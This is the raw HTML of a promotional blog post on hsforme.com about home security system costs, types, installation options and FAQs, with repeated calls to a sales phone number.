

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hsforme.com/blog/how-much-are-home-security-systems/
body_size: 10184
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<title>Home Security Systems: Costs & Options</title>
	<meta charset="UTF-8" />
	<meta name="description" content="Explore home security system costs, types, and factors impacting price. Find the best option for your budget and security needs." />		<meta name="keywords" content="Home Security Systems, Home Security Costs" />	<meta name="author" content="HSForMe" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="robots" content="index, follow">
	<meta name="google-site-verification" content="bxUo57crDEz1Guh6fCela2k2v0GsTKui_eY3fI17aKA" />

	<link rel="canonical" href="https://www.hsforme.com/blog/how-much-are-home-security-systems/"><!-- Clarity tracking code for https://hsforme.com/ -->
<script>
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "r4v2m6koij");
</script>
	<!-- Facebook Meta Tags -->
	<meta property="og:url" content="https://www.hsforme.com/">
	<meta property="og:type" content="website">
	<meta property="og:title" content="Home Security Systems: Costs & Options">
	<meta property="og:description" content="Explore home security system costs, types, and factors impacting price. Find the best option for your budget and security needs." />
	<meta property="og:image" content="https://www.hsforme.com/assets/images/Home-Security-logo.webp">
	<!-- Twitter Meta Tags -->
	<meta name="twitter:card" content="summary_large_image">
	<meta property="twitter:domain" content="hsforme.com">
	<meta property="twitter:url" content="https://www.hsforme.com/">
	<meta name="twitter:title" content="Home Security Systems: Costs & Options">
	<meta name="twitter:description" content="Explore home security system costs, types, and factors impacting price. Find the best option for your budget and security needs." />
	<meta property="">
	<meta name="twitter:image" content="https://www.hsforme.com/assets/images/Home-Security-logo.webp">
	<link rel="icon" href="https://www.hsforme.com/assets/images/HSFORME.jpg" sizes="16x16 32x32" type="image/jpg">
	<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,700" rel="stylesheet" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.6/css/bootstrap.min.css" integrity="sha384-rwoIResjU2yc3z8GV/NPeZWAv56rSmLldC3R/AZzGRnGxQQKnKkoFVhFQhNUwEyJ" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://www.hsforme.com/assets/css/style.css" />
	<style>
		@media (max-width: 1024px) {
			.navbar-light .navbar-toggler {
				left: 285px !important;
				top: 11px !important;
				width: 55px;
				background: white;
			}

			.mob-headerlogo {
				width: 139px !important;
				height: 54px !important;
			}

			#headercall {
				padding: 4px;
				width: 306px;
			}
		}
	</style>
</head>

<body>
	<nav class="navbar   navbar-toggleable-md navbar-light bg-faded header-one">
		<div class="container ml-zero">

			<button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"></span>
			</button>
			<div class="text-left">
				<a class="navbar-brand brand" href="https://www.hsforme.com/">
					<img src="https://www.hsforme.com/assets/images/Home-Security-logo.webp" alt="Home-Security" class="mob-headerlogo" style="width: 216px;height: 78px;" />
				</a>
			</div>

			<div class="collapse navbar-collapse justify-content-end" id="navbarSupportedContent">
				<ul class="navbar-nav menu">
					<li class="nav-item active">
						<span><a class="nav-link" href="https://www.hsforme.com/">Home</a></span>
					</li>
					<li class="nav-item dropdown">
						<a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink1" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-animations="fadeInDown">
							System Type
						</a>
						<div class="dropdown-menu dropdown-menu-right dropdownmenu" aria-labelledby="navbarDropdownMenuLink">
							<a class="dropdown-item" href="https://www.hsforme.com/monitored-systems/">Monitored Systems</a>
							<a class="dropdown-item" href="https://www.hsforme.com/professionally-installed-systems/">Professionally Installed Systems</a>
							<a class="dropdown-item" href="https://www.hsforme.com/non-monitored-systems/">Non-Monitored Systems</a>
							<a class="dropdown-item" href="https://www.hsforme.com/self-installed-systems/">Self-Installed Systems</a>
							<a class="dropdown-item" href="https://www.hsforme.com/security-systems-for-renters/">Security Systems for Renters</a>
							<a class="dropdown-item" href="https://www.hsforme.com/smart-home-security-systems/">Home Security Systems</a>
							<a class="dropdown-item" href="https://www.hsforme.com/security-cameras/">Security Cameras</a>
							<a class="dropdown-item" href="https://www.hsforme.com/doorbell-cameras/">Doorbell Cameras</a>
							<a class="dropdown-item" href="#">Outdoor Camera Pro</a>
							<a class="dropdown-item" href="https://www.hsforme.com/smart-home-automation/">Smart Home Automation</a>
						</div>
					</li>
					<li class="nav-item dropdown">
						<a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-animations="fadeInDown">
							Brands
						</a>
						<div class="dropdown-menu dropdown-menu-right dropdownmenu" aria-labelledby="navbarDropdownMenuLink">
							<a class="dropdown-item" href="https://www.hsforme.com/adt-home-security-services/">ADT</a>
							<a class="dropdown-item" href="https://www.hsforme.com/vivint-home-security-services/">Vivint</a>
							<a class="dropdown-item" href="https://www.hsforme.com/alder-home-security-system/">Alder</a>

						</div>
					</li>

					<li>
						<a class="nav-link" href="https://www.hsforme.com/blog/">Blog</a>
					</li>

					<!-- <a href="callto:8888055456" class="btn btn-flashy">Call us: (888) 805-5456</a> -->
				</ul>

			</div>
			<div class="col-md-2 text-left blog-css mt-2" style="display: grid!important;">
				<div id="headercall" class="btn btn-flashy">
					<a href="tel:+18888055456" class="text-white">(888) 805-5456</a>
				</div>
				</span>
			</div>
		</div>
	</nav><!DOCTYPE html>
<html lang="en">


<!-- Mirrored from www.bootstrapdash.com/demo/oleez-landing-page/blog-single.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 02 Nov 2021 05:41:24 GMT -->

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    
    <link rel="stylesheet" href="https://www.hsforme.com/assets/blog-assets/vendors/animate.css/animate.min.css">
    <link rel="stylesheet" href="https://www.hsforme.com/assets/blog-assets/vendors/fancybox/jquery.fancybox.min.css">
    <link rel="stylesheet" href="https://www.hsforme.com/assets/blog-assets/css/style.css">
    <script src="https://www.hsforme.com/assets/blog-assets/vendors/jquery/jquery.min.js"></script>
    <!-- <script src="https://www.hsforme.com/assets/blog-assets/js/loader.js"></script> -->
     <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://www.hsforme.com/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Blog",
      "item": "https://www.hsforme.com/blog/"
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "How Much Are Home Security Systems",
      "item": "https://www.hsforme.com/blog/how-much-are-home-security-systems/"
    }
  ]
}
</script>

<!-- Sticky Call Button -->
<div class="sticky-call-button">
  <a href="tel:+18888055456" class="call-now-link">
    <img src="https://cdn-icons-png.flaticon.com/512/597/597177.png" alt="Call Icon" />
    <span>Expert Help – Talk Now!</span>
  </a>
</div>
 
<style>
/* Base Styles */
.sticky-call-button {
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 99999;
  pointer-events: auto;
}
 
/* Call Button Styling */
.call-now-link {
  display: flex;
  align-items: center;
  background-color: #0072ce;
  color: #fff;
  padding: 12px 18px;
  border-radius: 30px;
  font-size: 15px;
  font-weight: 600;
  text-decoration: none;
  box-shadow: 0 6px 18px rgba(0, 0, 0, 0.2);
  transition: background-color 0.3s ease;
}
 
/* Icon Styling */
.call-now-link img {
  width: 22px;
  height: 22px;
  margin-right: 10px;
  filter: brightness(0) invert(1);
}
 
/* Hover effect */
.call-now-link:hover {
  background-color: #005a9e;
}
 
/* Mobile Fix */
@media screen and (max-width: 768px) {
  .sticky-call-button {
    bottom: 15px;
    right: 15px;
  }
 
  .call-now-link {
    font-size: 14px;
    padding: 10px 16px;
  }
 
  .call-now-link span {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 140px;
    display: inline-block;
  }
}
</style>


</head>

<body>
    <div class="breadcrumb">
  <a href="https://www.hsforme.com">
    <i class="fa fa-home"></i>&nbsp;HS For Me
  </a>
  &nbsp;<i class="fa fa-angle-double-right"></i>&nbsp;
  <a href="https://www.hsforme.com/blog/">Blog</a>
  &nbsp;<i class="fa fa-angle-double-right"></i>&nbsp;
  <span>How Much Are Home Security Systems</span>
</div>

    <main class="blog-post-single ">
        <div class="container">

            <div class="row">
                <div class="col-md-8 blog-post-wrapper">
       
                    <h1 class="post-title mb-0">How Much Are Home Security Systems</h1>
                    <p class="post-date">11 Sep 2024</p>
                    
                    <img src="https://www.hsforme.com/assets/upload/blog/how-much-are-home-security-systems.webp" alt="How Much Are Home Security Systems" width="1600" height="752">
                    <br>
                    <div class="post-content wow fadeInUp">
                        <p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">In today's world, your home holds paramount importance, making <a href="https://www.hsforme.com/smart-home-security-systems/"><strong>home security systems</strong></a> crucial for maintaining mental tranquility. We will explore the minute elements of home security systems in this comprehensive guide, including expenses, features, and considerations for the best one for your situation. </span></p>
<h2 style="text-align: justify;"><span style="font-size: 18pt; font-family: times new roman, times, serif;"><strong>Importance of Home Security</strong></span></h2>
<h2 style="text-align: justify;"><span style="font-family: times new roman, times, serif;"><strong><span style="font-size: 16pt;">Why Invest in Home Security Systems?</span></strong></span></h2>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Purchasing a home security system is an investment in your family's safety and protection of your priceless possessions, not only a financial one. Having a strong security system discourages possible invaders and gives your loved ones peace of mind in view of growing crime rates. </span></p>
<h2 style="text-align: justify;"><span style="font-family: times new roman, times, serif;"><strong><span style="font-size: 16pt;">Statistics on Home Burglaries</span></strong></span></h2>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Knowing that house burglaries are somewhat common emphasizes the need for a security system. Recent studies indicate that households without security systems are three hundred percent more likely to be targets. These numbers highlight how successfully security systems protect your house. </span></p>
<h3 style="text-align: justify;"><span style="font-size: 18pt; font-family: times new roman, times, serif;"><strong>Types of Home Security Systems</strong></span></h3>
<h2 style="text-align: justify;"><span style="font-family: times new roman, times, serif;"><strong><span style="font-size: 16pt;">Wired vs. Wireless Systems</span></strong></span></h2>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Choosing between wired and wireless systems means weighing dependability and installation convenience. While wired systems guarantee a steady power source but may have a more complicated installation process, wireless systems provide flexibility but could need more frequent battery swaps.</span> <br><br></p>
<h2 style="text-align: justify;"><span style="font-family: times new roman, times, serif;"><strong><span style="font-size: 16pt;">DIY vs. Professional Installation</span></strong></span></h2>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Your technical knowledge and time availability will determine either <a href="https://www.hsforme.com/professionally-installed-systems/"><strong>professional installation</strong></a> or your own selection to install a security system. While expertly smooth setup is guaranteed by professional installation, DIY systems are user-friendly. </span></p>
<h2 style="text-align: justify;"><span style="font-family: times new roman, times, serif;"><strong><span style="font-size: 16pt;">Smart Home Integration</span></strong></span></h2>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: 'times new roman', times, serif;">Including your security system with smart technology gives even more convenience in the age of smart homes. Smart home integration improves the general security experience from voice control to remote monitoring.</span> <br><br></p>
<h3 style="text-align: justify;"><span style="font-size: 18pt; font-family: times new roman, times, serif;"><strong>Components and Features</strong></span></h3>
<h2 style="text-align: justify;"><span style="font-family: times new roman, times, serif;"><strong><span style="font-size: 16pt;">Surveillance Cameras</span></strong></span></h2>
<p style="text-align: justify;"><span style="font-family: times new roman, times, serif; font-size: 14pt;">The eyes of your security system, surveillance cameras, discourage any attackers and offer vital proof should an incident arise. One should give high-resolution cameras with night vision capability top priority. </span></p>
<h2 style="text-align: justify;"><span style="font-family: times new roman, times, serif;"><strong><span style="font-size: 16pt;">Motion Sensors</span></strong></span></h2>
<p style="text-align: justify;"><span style="font-family: times new roman, times, serif; font-size: 14pt;">Motion sensors detect any odd movement, providing an additional degree of protection. Choose systems with adjustable sensitivity to provide total coverage and prevent false alerts. </span></p>
<h2 style="text-align: justify;"><span style="font-family: times new roman, times, serif;"><strong><span style="font-size: 16pt;">Door and Window Alarms</span></strong></span></h2>
<p style="text-align: justify;"><span style="font-family: times new roman, times, serif; font-size: 14pt;">The first line of protection is door and window alarms; securing access points is absolutely crucial. Look for systems with remote monitoring of entry points for increased security and quick notifications. </span></p>
<h3 style="text-align: justify;"><span style="font-size: 18pt; font-family: times new roman, times, serif;"><strong>Average Cost Considerations</strong></span></h3>
<h2 style="text-align: justify;"><span style="font-family: times new roman, times, serif;"><strong><span style="font-size: 16pt;">Upfront Costs vs. Monthly Fees</span></strong></span></h2>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">One has to first grasp the cost structure. While some systems run on a subscription basis, others have greater upfront expenditures but lower monthly payments. Analyze your long-term financial commitment and budget before deciding. </span></p>
<h2 style="text-align: justify;"><span style="font-family: times new roman, times, serif;"><strong><span style="font-size: 16pt;">Additional Costs for Advanced Features</span></strong></span></h2>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Modern amenities like remote monitoring and artificial intelligence integration could have extra expenses. Think about the value these tools add to your security system and balance that with the possible cash outlay. </span></p>
<h4 style="text-align: justify;"><span style="font-size: 18pt; font-family: times new roman, times, serif;"><strong>Factors Influencing Costs</strong></span></h4>
<h2 style="text-align: justify;"><span style="font-family: times new roman, times, serif;"><strong><span style="font-size: 16pt;">Size of the Property</span></strong></span></h2>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">The size of your property directly determines the kind and quantity of security equipment needed. More cameras and sensors needed for larger properties could affect the system's total cost. </span></p>
<h2 style="text-align: justify;"><span style="font-family: times new roman, times, serif;"><strong><span style="font-size: 16pt;">Location and Crime Rates</span></strong></span></h2>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Your location and local crime statistics will affect the degree of security required. More complex systems may be required in higher crime regions, therefore influencing the general cost. </span></p>
<h4 style="text-align: justify;"><span style="font-size: 18pt; font-family: times new roman, times, serif;"><strong>DIY Home Security Solutions</strong></span></h4>
<h2 style="text-align: justify;"><span style="font-family: times new roman, times, serif;"><strong><span style="font-size: 16pt;">Pros and Cons</span></strong></span></h2>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Choosing a do-it-yourself home security system benefits from simplicity of installation and cost savings. These must be balanced, nevertheless, against possible negatives, including limited features and the need for debugging problems.</span><br></p>
<h2 style="text-align: justify;"><span style="font-family: times new roman, times, serif;"><strong><span style="font-size: 16pt;">Top DIY Security Systems</span></strong></span></h2>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">For people who like to do things themselves, multiple reliable systems meet different needs. A good DIY security setup depends on your requirements driving research and comparison of other technologies. </span></p>
<h4 style="text-align: justify;"><span style="font-size: 18pt; font-family: times new roman, times, serif;"><strong>Professional Installation Benefits</strong></span></h4>
<h2 style="text-align: justify;"><span style="font-family: times new roman, times, serif;"><strong><span style="font-size: 16pt;">Expertise and Reliability</span></strong></span></h2>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: 'times new roman', times, serif;">Expert installation guarantees proper and effective setting of your security system. Experts can negotiate possible obstacles to ensure your system's dependability when most needed. </span></p>
<h2 style="text-align: justify;"><span style="font-family: times new roman, times, serif;"><strong><span style="font-size: 16pt;">Warranty and Support</span></strong></span></h2>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: 'times new roman', times, serif;">Choosing expert installation usually results in other advantages, including warranties and continuous support. Regarding upgrades or breakdowns, consistent support might be quite helpful. </span></p>
<h4 style="text-align: justify;"><span style="font-size: 18pt; font-family: times new roman, times, serif;"><strong>Smart Technology Advancements</strong></span></h4>
<h2 style="text-align: justify;"><span style="font-family: times new roman, times, serif;"><strong><span style="font-size: 16pt;">AI Integration and Facial Recognition</span></strong></span></h2>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: 'times new roman', times, serif;">Artificial intelligence integration improves the security system's capacity to distinguish between false alerts and possible hazards. An additional degree of personalizing and security is added by facial recognition technology. </span></p>
<h2 style="text-align: justify;"><span style="font-family: times new roman, times, serif;"><strong><span style="font-size: 16pt;">Remote Monitoring and Control</span></strong></span></h2>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: 'times new roman', times, serif;">Remote monitoring and control of your security system offers unmatched ease. Keeping in touch provides peace of mind and the ability to react quickly to any security alarms, whether you're on vacation or at work. </span></p>
<h5 style="text-align: justify;"><span style="font-size: 18pt; font-family: times new roman, times, serif;"><strong>Choosing the Right System for You</strong></span></h5>
<h2 style="text-align: justify;"><span style="font-family: times new roman, times, serif;"><strong><span style="font-size: 16pt;">Assessing Your Security Needs</span></strong></span></h2>
<p style="text-align: justify;"><span style="font-family: times new roman, times, serif; font-size: 14pt;">Every house is different; hence, are its security needs. To customize your security system, evaluate your particular requirements, including property size, neighborhood, and personal preferences. </span></p>
<h2 style="text-align: justify;"><span style="font-family: times new roman, times, serif;"><strong><span style="font-size: 16pt;">Consulting with Security Experts</span></strong></span></h2>
<p style="text-align: justify;"><span style="font-family: times new roman, times, serif; font-size: 14pt;">See security professionals for insightful advice if unsure about the ideal security solution. Professionals can examine your scenario and provide a system fit for your security objectives. </span></p>
<h5 style="text-align: justify;"><span style="font-size: 18pt; font-family: times new roman, times, serif;"><strong>Real-Life Experiences and Testimonials</strong></span></h5>
<h2 style="text-align: justify;"><span style="font-family: times new roman, times, serif;"><strong><span style="font-size: 16pt;">Success Stories from Homeowners</span></strong></span></h2>
<p style="text-align: justify;"><span style="font-family: times new roman, times, serif; font-size: 14pt;">Encouraging are real-life success tales from homeowners who have found their security systems to be quite successful. These quotes provide useful analysis of the clear advantages of home security investment. </span></p>
<h2 style="text-align: justify;"><span style="font-family: times new roman, times, serif;"><strong><span style="font-size: 16pt;">Lessons Learned from Security Incidents</span></strong></span></h2>
<p style="text-align: justify;"><span style="font-family: times new roman, times, serif; font-size: 14pt;">Appreciating the knowledge gained from security events helps one to see the need for proactive security policies. These stories throw light on possible weaknesses and the need for a strong security system. </span></p>
<h5 style="text-align: justify;"><span style="font-size: 18pt; font-family: times new roman, times, serif;"><strong>Frequently Asked Questions (FAQs)</strong></span></h5>
<h6 style="text-align: justify;"><span style="font-family: times new roman, times, serif;"><strong><span style="font-size: 15pt;">What Factors Affect the Cost of Home Security Systems?</span></strong></span></h6>
<p style="text-align: justify;"><span style="font-family: times new roman, times, serif; font-size: 14pt;">The cost of home security systems can vary based on factors like the type of system, additional features, and your property's size. Understanding these elements helps in evaluating the overall cost and choosing a system that aligns with your budget and requirements.</span></p>
<h6 style="text-align: justify;"><span style="font-family: times new roman, times, serif;"><strong><span style="font-size: 15pt;">Can I Install a Home Security System Myself?</span></strong></span></h6>
<p style="text-align: justify;"><span style="font-family: times new roman, times, serif; font-size: 14pt;">Yes, many home security systems are designed for easy DIY installation. However, the level of technical expertise required may vary. It's essential to choose a system that matches your skill set and preferences.</span></p>
<h6 style="text-align: justify;"><span style="font-family: times new roman, times, serif;"><strong><span style="font-size: 15pt;">How Often Should I Update My Home Security System?</span></strong></span></h6>
<p style="text-align: justify;"><span style="font-family: times new roman, times, serif; font-size: 14pt;">Regular updates ensure your security system remains effective against evolving threats. Consider updating your system annually or when new features that enhance security become available.</span></p>
<h2 style="text-align: justify;"><span style="font-family: times new roman, times, serif;"><strong><span style="font-size: 15pt;">Are Smart Home Security Systems Vulnerable to Hacking?</span></strong></span></h2>
<p style="text-align: justify;"><span style="font-family: times new roman, times, serif; font-size: 14pt;">While no system is entirely immune, reputable smart home security systems incorporate advanced encryption and security measures to mitigate hacking risks. Following best practices, such as regularly updating passwords, enhances security.</span></p>
<h2 style="text-align: justify;"><span style="font-family: times new roman, times, serif;"><strong><span style="font-size: 15pt;">What to Do If My Alarm System Goes Off Unnecessarily?</span></strong></span></h2>
<p style="text-align: justify;"><span style="font-family: times new roman, times, serif; font-size: 14pt;">False alarms can happen, often due to user error or technical glitches. If your alarm goes off unnecessarily, consult your system's manual for troubleshooting steps or contact customer support for assistance.</span></p>
<h2 style="text-align: justify;"><span style="font-family: times new roman, times, serif;"><strong><span style="font-size: 15pt;">Do Home Security Systems Lower Insurance Premiums?</span></strong></span></h2>
<p style="text-align: justify;"><span style="font-family: times new roman, times, serif; font-size: 14pt;">Many insurance providers offer discounts for homes with security systems. Contact your insurance company to inquire about potential premium reductions based on your <a href="https://www.hsforme.com/self-installed-systems/"><strong>self-installed security Security System</strong></a>.</span></p>
<p><span style="font-family: times new roman, times, serif;">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"What Factors Affect the Cost of Home Security Systems?","acceptedAnswer":{"@type":"Answer","text":"The cost of home security systems can vary based on factors like the type of system, additional features, and your property's size. Understanding these elements helps in evaluating the overall cost and choosing a system that aligns with your budget and requirements."}},{"@type":"Question","name":"Can I Install a Home Security System Myself?","acceptedAnswer":{"@type":"Answer","text":"Yes, many home security systems are designed for easy DIY installation. However, the level of technical expertise required may vary. It's essential to choose a system that matches your skill set and preferences."}},{"@type":"Question","name":"How Often Should I Update My Home Security System?","acceptedAnswer":{"@type":"Answer","text":"Regular updates ensure your security system remains effective against evolving threats. Consider updating your system annually or when new features that enhance security become available."}},{"@type":"Question","name":"Are Smart Home Security Systems Vulnerable to Hacking?","acceptedAnswer":{"@type":"Answer","text":"While no system is entirely immune, reputable smart home security systems incorporate advanced encryption and security measures to mitigate hacking risks. Following best practices, such as regularly updating passwords, enhances security."}},{"@type":"Question","name":"What to Do If My Alarm System Goes Off Unnecessarily?","acceptedAnswer":{"@type":"Answer","text":"False alarms can happen, often due to user error or technical glitches. If your alarm goes off unnecessarily, consult your system's manual for troubleshooting steps or contact customer support for assistance."}},{"@type":"Question","name":"Do Home Security Systems Lower Insurance Premiums?","acceptedAnswer":{"@type":"Answer","text":"Many insurance providers offer discounts for homes with security systems. Contact your insurance company to inquire about potential premium reductions based on your installed security system."}}]}</script>
</span></p>
<h5 style="text-align: justify;"><span style="font-family: times new roman, times, serif;"><strong><span style="font-size: 19pt;">Conclusion</span></strong></span></h5>
<p style="text-align: justify;"><span style="font-family: times new roman, times, serif; font-size: 14pt;">To guarantee the safety of your house and loved ones, first of all, you must know how much home security systems cost. Considering elements including system kind, features, and installation preferences helps you to decide in line with your budget and needs. </span></p>
<p style="text-align: justify;"><span style="font-family: times new roman, times, serif; font-size: 14pt;">Call <strong><a href="tel:+18888055456" title="(888) 805-5456">(888) 805-5456</a></strong> to know more about home security system costs now!</span></p>                    </div>
                <h3><b>Related Stories </b></h3>
                <div class="row">

                
                                            <div class="col-md-6">
                                <a href="https://www.hsforme.com/blog/what-are-guidelines-for-home-security/">
                                    <img src="https://www.hsforme.com/assets/upload/blog/" alt="" class="img-fluid" style="border-radius: 4px;height: 220px;width: 390px;" loading="lazy">
                                    <p class="text-left pt-2" style="font-size: 12pt;">What are guidelines for home security</p>
                                </a>
                            </div>
                                            <div class="col-md-6">
                                <a href="https://www.hsforme.com/blog/home-security-black-friday/">
                                    <img src="https://www.hsforme.com/assets/upload/blog/image_1763007276007.webp" alt="" class="img-fluid" style="border-radius: 4px;height: 220px;width: 390px;" loading="lazy">
                                    <p class="text-left pt-2" style="font-size: 12pt;">Home Security Black Friday 2025 — The Best ADT, Alder & Vivint Deals</p>
                                </a>
                            </div>
                                            <div class="col-md-6">
                                <a href="https://www.hsforme.com/blog/home-automation-and-security/">
                                    <img src="https://www.hsforme.com/assets/upload/blog/home-security-automation.webp" alt="" class="img-fluid" style="border-radius: 4px;height: 220px;width: 390px;" loading="lazy">
                                    <p class="text-left pt-2" style="font-size: 12pt;">Home Automation and Security | Smart Home Safety Guide 2025</p>
                                </a>
                            </div>
                                            <div class="col-md-6">
                                <a href="https://www.hsforme.com/blog/agendacoverlife-com-home-security-services/">
                                    <img src="https://www.hsforme.com/assets/upload/blog/agenda-cover-life.webp" alt="" class="img-fluid" style="border-radius: 4px;height: 220px;width: 390px;" loading="lazy">
                                    <p class="text-left pt-2" style="font-size: 12pt;">Agendacoverlife.com Home Security Services - An Overview</p>
                                </a>
                            </div>
                

            </div>




                </div>
                <div class="col-md-4 pt-5">
                     <div class="sidebar-widget wow fadeInUp">
                        <div class="widget-content">
                            <div class="siderbar-box">
                                <h3 class="text-center">Top Home Security Services Near You</h3>
                                <h4 class="text-center h4-15">Call Now To Customize Your System</h4>
                                <div class="text-center">
                                    <a class="btn-success btn btn-lg wd-100" href="tel:+18888055456">1-888-805-5456</a>
                                </div>
                                
                                <!-- <div class="text-center">
                                    <a class="btn-primary btn btn-lg wd-100" href="#">Sign Up</a>
                                </div> -->
                            </div>
                            
                            
                            
                            <div style="margin: 20px 0px 20px 0px !important;" class="other-brands-title text-left">
  <h3 style="font-size: 19px;">Recent Posts</h3>
</div>

<p>No recent posts available.</p>
<a href="https://www.hsforme.com/blog" class="btn btn-success" style="margin-top: 15px;"><b>All Posts</b></a>

<div style="margin: -20px 0px 20px 0px !important;" class="other-brands-title text-left">
  <br><br>
</div>


                        </div>
                        
                 



                    </div>
                    
                   
                </div>

                
            </div>
        </div>
    </main>
    
    <script src="https://www.hsforme.com/assets/blog-assets/vendors/popper.js/popper.min.js"></script>
    <script src="https://www.hsforme.com/assets/blog-assets/vendors/wowjs/wow.min.js"></script>
    <script src="https://www.hsforme.com/assets/blog-assets/vendors/bootstrap/dist/js/bootstrap.min.js"></script>
    <!-- <script src="https://www.hsforme.com/assets/blog-assets/vendors/fancybox/jquery.fancybox.min.js"></script> -->
    <script src="https://www.hsforme.com/assets/blog-assets/js/main.js"></script>
    <script>
        new WOW().init();
    </script>
</body>


</html>

<style>
    img {
        max-width: 100%;
        height: auto;
        /* max-height: 400px !important; */
    }

    p {
        font-family: sans-serif !important;
        text-align: justify !important;
        font-size: 15px !important;
    }
    h2{
        font-size: 20pt!important;
    }
    h3{
        font-size: 18pt!important;
    }
    h4{
        font-size: 16pt!important;
    }
    h5{
        font-size: 14pt!important;
    }
    h6{
        font-size: 14pt!important;
    }

    h2 span strong{
        font-size: 20pt!important;
    }
    h3 span strong{
        font-size: 18pt!important;
    }
    h4 span strong{
        font-size: 16pt!important;
    }
    h5 span strong{
        font-size: 14pt!important;
    }
    h6 span strong{
        font-size: 12pt!important;
    }

    h2 strong span{
        font-size: 20pt!important;
    }
    h3 strong span{
        font-size: 18pt!important;
    }
    h4 strong span{
        font-size: 16pt!important;
    }
